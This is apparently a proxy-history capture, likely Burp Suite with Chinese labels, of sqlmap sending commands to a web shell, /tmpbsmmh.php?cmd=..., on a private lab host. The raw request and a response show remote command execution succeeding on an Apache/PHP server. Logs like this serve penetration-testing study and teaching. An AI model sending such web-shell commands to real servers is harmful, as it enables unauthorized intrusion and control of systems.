 296 http://192.168.23.128 GET /tmpbsmmh.php?cmd=echo%20command%20execution%20test ✓ 200 222 XML php 192.168.23.128 16:42:38 21 ...
297 http://192.168.23.128 GET /tmpbsmmh.php?cmd=whomi ✓ 200 223 XML php 192.168.23.128 16:42:49 21 ...
请求
Pretty Raw Hex \n
1 GET /tmpbsmmh.php?cmd=echo%20command%20execution%20test HTTP/1.1
2 Cache-Control: no-cache
3 User-Agent: sqlmap/1.6.12.11#dev (https://sqlmap.org)
4 Host: 192.168.23.128
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Feb 2023 08:42:37 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.13
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 34
8
9 <pre>
command execution test
10 </pre>